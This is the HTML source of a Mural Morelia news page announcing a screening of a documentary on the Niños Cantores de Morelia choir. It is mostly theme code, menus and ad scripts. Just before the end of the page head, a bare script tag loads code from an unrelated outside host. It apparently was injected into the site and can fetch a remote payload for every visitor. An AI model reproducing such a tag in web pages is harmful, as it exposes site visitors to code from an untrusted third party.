                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e2e501c495";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/",
                    "name": "Eventos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/",
                    "name": "Culturales"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/",
                    "name": "Proyectarán en documental, historia de los Niños Cantores de Morelia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3035 single-format-standard wp-theme-Newspaper proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eventos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Culturales" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Proyectarán en documental, historia de los Niños Cantores de Morelia</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3035" class="post-3035 post type-post status-publish format-standard has-post-thumbnail category-eventos-culturales-morelia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Proyectarán en documental, historia de los Niños Cantores de Morelia</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T16:49:48+00:00" >noviembre 25, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3035">885</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia&url=https%3A%2F%2Fmuralmorelia.com%2Fproyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/&amp;media=https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg&description=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Proyectar%C3%A1n+en+documental%2C+historia+de+los+Ni%C3%B1os+Cantores+de+Morelia %0A%0A https://muralmorelia.com/proyectaran-en-documental-historia-de-los-ninos-cantores-de-morelia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg" data-caption=""><img width="696" height="470" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg" srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015.jpg 960w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015-300x203.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191125-WA0015-768x518.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20191125-WA0015.jpg"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696ece7b525a5_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696ece7b525a5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696ece7b525a5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Morelia, Michoacán, a 25 de noviembre de 2019. &#8211; “Mis ángeles cantores. Una historia de 70 años”, proyecto cinematográfico dedicado a la historia del Coro de los Niños Cantores de Morelia, será proyectado este miércoles 27 de noviembre en la Sala de Niños Cantores del Conservatorio de las Rosas a las 19:00 horas.</p>
<p>La entrada será libre a todo el público, informó María Yunnuén Martínez Tapia, directora del documental y artista visual egresada de la UMSNH.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_1_696ece7b5195e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696ece7b5195e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ece7b5195e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
